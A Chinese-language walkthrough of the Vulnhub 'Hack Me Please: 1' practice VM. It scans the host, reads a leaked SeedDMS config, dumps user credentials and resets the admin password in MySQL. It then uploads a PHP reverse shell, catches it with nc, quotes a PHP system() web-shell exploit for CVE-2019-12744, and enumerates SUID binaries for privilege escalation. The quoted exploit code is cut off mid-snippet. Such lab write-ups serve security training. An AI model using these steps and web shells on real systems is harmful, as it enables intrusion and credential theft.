【Vulnhub 靶场】【Hack Me Please: 1】【简单】【20210731】
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/hack-me-please-1,731/
靶场下载:https://download.vulnhub.com/hackmeplease/Hack_Me_Please.rar
靶场难度:简单
发布日期:2021年07月31日
文件大小:4.1 GB
靶场作者:Saket Sourav
靶场系列:Hack Me Please
靶场描述:
- 描述:一个简单的盒子,完全为OSCP制作。不需要粗暴对待。
- 目标:获得根壳
打靶耗时:3+ 小时,初步的信息比较隐蔽,我忽略掉了。
打靶关键:
- Web 目录扫描、页面静态检查
- 上传 WebShell
- Linux 信息收集、SUDO 提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.35 08:00:27:39:cf:a8 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.045 seconds (125.18 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-15 00:31 EST
Nmap scan report for 192.168.56.35
Host is up (0.00057s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Welcome to the land of pwnland
3306/tcp open mysql MySQL 8.0.25-0ubuntu0.20.04.1
|_ssl-date: TLS randomness does not represent time
| mysql-info:
| Protocol: 10
| Version: 8.0.25-0ubuntu0.20.04.1
| Thread ID: 38
| Capabilities flags: 65535
| Some Capabilities: Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, ConnectWithDatabase, FoundRows, Support41Auth, Speaks41ProtocolNew, InteractiveClient, LongPassword, DontAllowDatabaseTableColumn, SupportsTransactions, LongColumnFlag, IgnoreSigpipes, SupportsLoadDataLocal, SwitchToSSLAfterHandshake, SupportsCompression, ODBCClient, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: kQ\x06c\x18_m;#\x194\x1Dm\x17^#0\x17r\x13
|_ Auth Plugin Name: caching_sha2_password
| ssl-cert: Subject: commonName=MySQL_Server_8.0.25_Auto_Generated_Server_Certificate
| Not valid before: 2021-07-03T00:33:15
|_Not valid after: 2031-07-01T00:33:15
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
MAC Address: 08:00:27:39:CF:A8 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.57 ms 192.168.56.35
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 22.82 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p 80,3306,33030 192.168.56.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-15 00:37 EST
Nmap scan report for 192.168.56.35
Host is up (0.00060s latency).
PORT STATE SERVICE
80/tcp open http
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.35
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.56.35:80/
| Form id: contact
|_ Form action:
|_http-dombased-xss: Couldn't find any DOM based XSS.
3306/tcp open mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
33030/tcp closed unknown
MAC Address: 08:00:27:39:CF:A8 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 31.50 seconds
3、80端口 - Web
3.1、目录扫描
# 基础小字典,初扫摸底
dirb http://192.168.56.35
# 较全面 conda activate py37
dirsearch -u http://192.168.56.35 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.35" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.35 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.35 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.35 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.35 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.35/index.html
- http://192.168.56.35/img/aa
- http://192.168.56.35/css/
- http://192.168.56.35/fonts/
- http://192.168.56.35/img/
- http://192.168.56.35/js/
3.2、静态检查HTML和JS
也没啥东西
3.3、扫描「JS」目录
gobuster dir -u http://192.168.56.35/js -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
- http://192.168.56.35/js/main.js
- http://192.168.56.35/js/plugins.js
- http://192.168.56.35/js/vendor/
(base) ┌──(root㉿kali)-[~/SecretFinder] (๑•̀ㅂ•́)و✧
└─# python3 SecretFinder.py -i http://192.168.56.35/ -e -g 'jquery;bootstrap;api.google.com' -o cli
[ + ] URL: http://192.168.56.35/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js
twilio_account_sid -> ace-backgroundsize-borderimage-bor
twilio_account_sid -> acity-rgba-textshadow-cssanimation
twilio_account_sid -> ache-canvas-canvastext-draganddrop
twilio_app_sid -> applicationcache-canvas-canvastext
version -> 2.8.3
version -> 3.7.0
version -> 1.4.2
[ + ] URL: http://192.168.56.35/js/datepicker.js
authorization_api -> api click
version -> 1.7.1
[ + ] URL: http://192.168.56.35/js/plugins.js
twilio_account_sid -> ACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw
version -> 2.9.0
version -> 1.5.5
version -> 1.3.3
[ + ] URL: http://192.168.56.35/js/main.js
version -> 5.1.22
3.4、「/seeddms51x/seeddms-5.1.22」扫描
dirb http://192.168.56.35/seeddms51x/seeddms-5.1.22
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/index.php
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/controllers/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/doc/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/install/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/languages/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/op/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/out/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/styles/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/utils/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/views/
- http://192.168.56.35/seeddms51x/seeddms-5.1.22/webdav/
3.5、「/seeddms51x」扫描
dirb http://192.168.56.35/seeddms51x
- http://192.168.56.35/seeddms51x/conf/
- http://192.168.56.35/seeddms51x/data/
- http://192.168.56.35/seeddms51x/pear/
- http://192.168.56.35/seeddms51x/www/
3.6、「/seeddms51x/conf」扫描
dirsearch -u http://192.168.56.35/seeddms51x/conf -t 64 -e *

- http://192.168.56.35/seeddms51x/conf/settings.xml
4、登录数据库
(base) ┌──(root㉿kali)-[~/soft/wordlists] (๑•̀ㅂ•́)و✧
└─# mysql -h 192.168.56.35 -u seeddms -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 255
Server version: 8.0.25-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> use seeddms;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [seeddms]> select * from tblUsers;
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
| id | login | pwd | fullName | email | language | theme | comment | role | hidden | pwdExpiration | loginfailures | disabled | quota | homefolder |
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
| 1 | admin | f9ef2c539bad8a6d2f3432b6d49ab51a | Administrator | [email protected] | en_GB | | | 1 | 0 | 2021-07-13 00:12:25 | 0 | 0 | 0 | NULL |
| 2 | guest | NULL | Guest User | NULL | | | | 2 | 0 | NULL | 0 | 0 | 0 | NULL |
+----+-------+----------------------------------+---------------+--------------------+----------+-------+---------+------+--------+---------------------+---------------+----------+-------+------------+
2 rows in set (0.001 sec)
MySQL [seeddms]> select * from users;
+-------------+---------------------+--------------------+-----------------+
| Employee_id | Employee_first_name | Employee_last_name | Employee_passwd |
+-------------+---------------------+--------------------+-----------------+
| 1 | saket | saurav | Saket@#$1337 |
+-------------+---------------------+--------------------+-----------------+
1 row in set (0.001 sec)
- 重写密码
MySQL [seeddms]> UPDATE tblUsers SET pwd=md5('admin') WHERE login='admin';
Query OK, 0 rows affected (0.001 sec)
Rows matched: 1 Changed: 0 Warnings: 0
5、上传WegShell
5.1、文件上传成功,找到上传位置
MySQL [seeddms]> select * from tblDocumentContent;
+----+----------+---------+---------+------------+-----------+-----+-----------------------+----------+----------+----------+----------------------------------+
| id | document | version | comment | date | createdBy | dir | orgFileName | fileType | mimeType | fileSize | checksum |
+----+----------+---------+---------+------------+-----------+-----+-----------------------+----------+----------+----------+----------------------------------+
| 4 | 4 | 1 | | 1700054597 | 1 | 4/ | php-reverse-shell.php | .php | text/php | 5494 | d0ad680c7648061532b4979cadbbe897 |
+----+----------+---------+---------+------------+-----------+-----+-----------------------+----------+----------+----------+----------------------------------+
1 row in set (0.001 sec)
MySQL [seeddms]> select * from tblDocuments;
+----+-----------------------+---------+------------+---------+-------+--------+------------+---------------+---------------+--------+----------+----------+
| id | name | comment | date | expires | owner | folder | folderList | inheritAccess | defaultAccess | locked | keywords | sequence |
+----+-----------------------+---------+------------+---------+-------+--------+------------+---------------+---------------+--------+----------+----------+
| 4 | php-reverse-shell.php | | 1700054597 | 0 | 1 | 1 | :1: | 1 | 2 | -1 | | 1 |
+----+-----------------------+---------+------------+---------+-------+--------+------------+---------------+---------------+--------+----------+----------+
1 row in set (0.001 sec)
MySQL [seeddms]> select * from tblFolders;
+----+------+--------+------------+----------+------------+-------+---------------+---------------+----------+
| id | name | parent | folderList | comment | date | owner | inheritAccess | defaultAccess | sequence |
+----+------+--------+------------+----------+------------+-------+---------------+---------------+----------+
| 1 | DMS | 0 | | DMS root | 1625291614 | 1 | 0 | 2 | 0 |
+----+------+--------+------------+----------+------------+-------+---------------+---------------+----------+
1 row in set (0.001 sec)
5.2、文件路径拼接
默认保存目录:1048576
数据库:tblDocumentContent:
- document:关联「tblDocuments」的「id」
- dir:保存文件夹
- 即「4」
- version:文件重命名后,按版本进行管理
- 即「1」
- fileType:文件格式
- 即「.php」
http://192.168.56.35/seeddms51x/data/1048576/4/1.php
6、反弹连接
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 7890
listening on [any] 7890 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.35] 58684
Linux ubuntu 5.8.0-59-generic #66~20.04.1-Ubuntu SMP Thu Jun 17 11:14:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
06:46:02 up 1:38, 0 users, load average: 0.11, 0.09, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@ubuntu:/$
6.1、实际上,与「47022.txt」描述的过程相同
(py37) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 47022.txt
Exploit: SeedDMS versions < 5.1.11 - Remote Command Execution
URL: https://www.exploit-db.com/exploits/47022
Path: /usr/share/exploitdb/exploits/php/webapps/47022.txt
Codes: CVE-2019-12744
Verified: False
File Type: ASCII text
Copied to: /root/soft/hack/47022.txt
(py37) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cat 47022.txt
# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]
Exploit Steps:
Step 1: Login to the application and under any folder add a document.
步骤1:登录到应用程序,并在任何文件夹下添加一个文档。
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
步骤2:选择文档作为一个简单的php后门文件,或者可以使用任何后门/webshell。
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
echo ""
;
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "7、Linux 信息收集
7.1、常规信息收集
- 发现内核漏洞
www-data@ubuntu:/$ history
history
1 history
www-data@ubuntu:/$ sudo -l
sudo -l
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@ubuntu:/$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
www-data@ubuntu:/$ crontab -l
crontab -l
no crontab for www-data
www-data@ubuntu:/$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@ubuntu:/$ hostnamectl
hostnamectl
Static hostname: ubuntu
Icon name: computer-vm
Chassis: vm
Machine ID: 65945d324d45457fa4b2d0fee5bdaba3
Boot ID: 8d97f70f8545451b97618912d017da74
Virtualization: oracle
Operating System: Ubuntu 20.04.2 LTS
Kernel: Linux 5.8.0-59-generic
Architecture: x86-64
www-data@ubuntu:/$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@ubuntu:/$ echo $BASH_VERSION
echo $BASH_VERSION
5.0.17(1)-release
7.2、文件信息收集
- 获取用户:
saket- 上面数据库获取了一个密码
www-data@ubuntu:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-open:x:118:124:NetworkManager OpenVPN,,,:/var/lib/open/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
saket:x:1000:1000:Ubuntu_CTF,,,:/home/saket:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:126:133:MySQL Server,,,:/nonexistent:/bin/false
- 发现CVE-2021-4034漏洞
www-data@ubuntu:/$ find / -user root -perm /4000 2>/dev/null | grep -v "/snap/"
<ser root -perm /4000 2>/dev/null | grep -v "/snap/"
/usr/bin/umount
/usr/bin/su
/usr/bin/vmware-user-suid-wrapper
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/passwd
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/xorg/Xorg.wrap
/usr/sbin/pppd
www-data@ubuntu:/$ find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 39144 Jul 21 2020 /usr/bin/umount
-rwsr-xr-x 1 root root 67816 Jul 21 2020 /usr/bin/su
-rwsr-xr-x 1 root root 14728 Mar 17 2021 /usr/bin/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 31032 Aug 16 2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 85064 May 27 2020 /usr/bin/chfn
-rwsr-xr-x 1 root root 166056 Jan 19 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 88464 May 27 2020 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 53040 May 27 2020 /usr/bin/chsh
-rwsr-xr-x 1 root root 44784 May 27 2020 /usr/bin/newgrp
-rwsr-xr-x 1 root root 55528 Jul 21 2020 /usr/bin/mount
-rwsr-xr-x 1 root root 39144 Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 68208 May 27 2020 /usr/bin/passwd
-rwsr-xr-x 1 root root 130152 Nov 19 2020 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 473576 May 29 2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 14488 Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 22840 Aug 16 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 51344 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-sr-x 1 root root 14488 Jan 17 2021 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-- 1 root dip 395144 Jul 23 2020 /usr/sbin/pppd
......
7.3、进程信息
www-data@ubuntu:/$ ps -ef
ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 05:07 ? 00:00:02 /sbin/init auto noprompt
......
systemd+ 577 1 0 05:08 ? 00:00:01 /lib/systemd/systemd-resolve
systemd+ 578 1 0 05:08 ? 00:00:00 /lib/systemd/systemd-timesyn
root 612 1 0 05:08 ? 00:00:00 /usr/lib/accountsservice/acc
root 613 1 0 05:08 ? 00:00:00 /usr/sbin/acpid
avahi 619 1 0 05:08 ? 00:00:00 avahi-daemon: running [ubunt
root 620 1 0 05:08 ? 00:00:00 /usr/sbin/cron -f
message+ 622 1 0 05:08 ? 00:00:00 /usr/bin/dbus-daemon --syste
root 623 1 0 05:08 ? 00:00:00 /usr/sbin/NetworkManager --n
root 632 1 0 05:08 ? 00:00:00 /usr/sbin/irqbalance --foreg
root 635 1 0 05:08 ? 00:00:00 /usr/bin/python3 /usr/bin/ne
root 637 1 0 05:08 ? 00:00:00 /usr/lib/policykit-1/polkitd
syslog 639 1 0 05:08 ? 00:00:00 /usr/sbin/rsyslogd -n -iNONE
root 640 1 0 05:08 ? 00:00:01 /usr/lib/snapd/snapd
root 642 1 0 05:08 ? 00:00:00 /usr/libexec/switcheroo-cont
root 644 1 0 05:08 ? 00:00:00 /lib/systemd/systemd-logind
root 646 1 0 05:08 ? 00:00:00 /usr/lib/udisks2/udisksd
root 647 1 0 05:08 ? 00:00:00 /sbin/wpa_supplicant -u -s -
avahi 655 619 0 05:08 ? 00:00:00 avahi-daemon: chroot helper
root 729 1 0 05:08 ? 00:00:00 /usr/sbin/cupsd -l
root 740 1 0 05:08 ? 00:00:00 /usr/sbin/cups-browsed
root 745 1 0 05:08 ? 00:00:00 /usr/sbin/ModemManager --fil
root 752 1 0 05:08 ? 00:00:00 php-fpm: master process (/et
root 754 1 0 05:08 ? 00:00:00 /usr/bin/python3 /usr/share/
root 795 1 0 05:08 ? 00:00:00 /usr/sbin/gdm3
root 820 795 0 05:08 ? 00:00:00 gdm-session-worker [pam/gdm-
whoopsie 833 1 0 05:08 ? 00:00:00 /usr/bin/whoopsie -f
www-data 838 752 0 05:08 ? 00:00:00 php-fpm: pool www
www-data 839 752 0 05:08 ? 00:00:00 php-fpm: pool www
kernoops 842 1 0 05:08 ? 00:00:00 /usr/sbin/kerneloops --test
kernoops 845 1 0 05:08 ? 00:00:00 /usr/sbin/kerneloops
root 891 1 0 05:08 ? 00:00:00 /usr/sbin/apache2 -k start
gdm 894 1 0 05:08 ? 00:00:00 /lib/systemd/systemd --user
gdm 895 894 0 05:08 ? 00:00:00 (sd-pam)
www-data 910 891 0 05:08 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 913 891 0 05:08 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 914 891 0 05:08 ? 00:00:00 /usr/sbin/apache2 -k start
mysql 960 1 0 05:08 ? 00:00:42 /usr/sbin/mysqld
gdm 975 894 0 05:08 ? 00:00:00 /usr/bin/pulseaudio --daemon
gdm 977 894 0 05:08 ? 00:00:00 /usr/libexec/tracker-miner-f
gdm 978 820 0 05:08 tty1 00:00:00 /usr/lib/gdm3/gdm-wayland-se
gdm 981 894 0 05:08 ? 00:00:00 /usr/bin/dbus-daemon --sessi
rtkit 994 1 0 05:08 ? 00:00:00 /usr/libexec/rtkit-daemon
gdm 1003 978 0 05:08 tty1 00:00:00 dbus-run-session -- gnome-se
gdm 1004 1003 0 05:08 tty1 00:00:00 dbus-daemon --nofork --print
gdm 1006 1003 0 05:08 tty1 00:00:00 /usr/libexec/gnome-session-b
gdm 1016 894 0 05:08 ? 00:00:00 /usr/libexec/gvfsd
gdm 1022 894 0 05:08 ? 00:00:00 /usr/libexec/gvfsd-fuse /run
gdm 1031 894 0 05:08 ? 00:00:00 /usr/libexec/gvfs-udisks2-vo
gdm 1052 894 0 05:08 ? 00:00:00 /usr/libexec/gvfs-mtp-volume
gdm 1056 894 0 05:08 ? 00:00:00 /usr/libexec/gvfs-goa-volume
gdm 1071 894 0 05:08 ? 00:00:00 /usr/libexec/goa-daemon
gdm 1078 1006 0 05:08 tty1 00:00:05 /usr/bin/gnome-shell
gdm 1106 894 0 05:08 ? 00:00:00 /usr/libexec/goa-identity-se
gdm 1108 894 0 05:08 ? 00:00:00 /usr/libexec/gvfs-afc-volume
gdm 1117 894 0 05:08 ? 00:00:00 /usr/libexec/gvfs-gphoto2-vo
root 1121 1 0 05:08 ? 00:00:00 /usr/lib/upower/upowerd
gdm 1183 1 0 05:08 tty1 00:00:00 /usr/libexec/at-spi-bus-laun
gdm 1188 1183 0 05:08 tty1 00:00:00 /usr/bin/dbus-daemon --confi
gdm 1191 1078 0 05:08 tty1 00:00:00 /usr/bin/Xwayland :1024 -roo
gdm 1207 1 0 05:08 tty1 00:00:00 /usr/libexec/xdg-permission-
gdm 1220 1 0 05:08 tty1 00:00:00 /usr/libexec/at-spi2-registr
gdm 1223 1 0 05:08 tty1 00:00:00 /usr/bin/gjs /usr/share/gnom
gdm 1224 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-sharing
gdm 1225 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-wacom
gdm 1227 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-color
gdm 1228 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-keyboard
gdm 1235 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-print-notif
gdm 1242 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-rfkill
gdm 1243 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-smartcard
gdm 1245 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-datetime
gdm 1248 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-media-keys
gdm 1260 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-screensaver
gdm 1263 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-sound
gdm 1264 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-a11y-settin
gdm 1267 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-housekeepin
gdm 1273 1006 0 05:08 tty1 00:00:00 /usr/libexec/gsd-power
gdm 1298 1 0 05:08 tty1 00:00:00 /usr/libexec/gsd-printer
gdm 1343 1078 0 05:08 tty1 00:00:00 ibus-daemon --panel disable
gdm 1348 1343 0 05:08 tty1 00:00:00 /usr/libexec/ibus-memconf
gdm 1350 1 0 05:08 tty1 00:00:00 /usr/libexec/ibus-x11 --kill
gdm 1355 1 0 05:08 tty1 00:00:00 /usr/libexec/ibus-portal
colord 1363 1 0 05:08 ? 00:00:00 /usr/libexec/colord
gdm 1365 1343 0 05:08 tty1 00:00:00 /usr/libexec/ibus-engine-sim
www-data 1756 891 0 05:22 ? 00:00:00 /usr/sbin/apache2 -k start
www-data 1757 891 0 05:22 ? 00:00:00 /usr/sbin/apache2 -k start
root 1759 2 0 05:22 ? 00:00:03 [kworker/1:2-events]
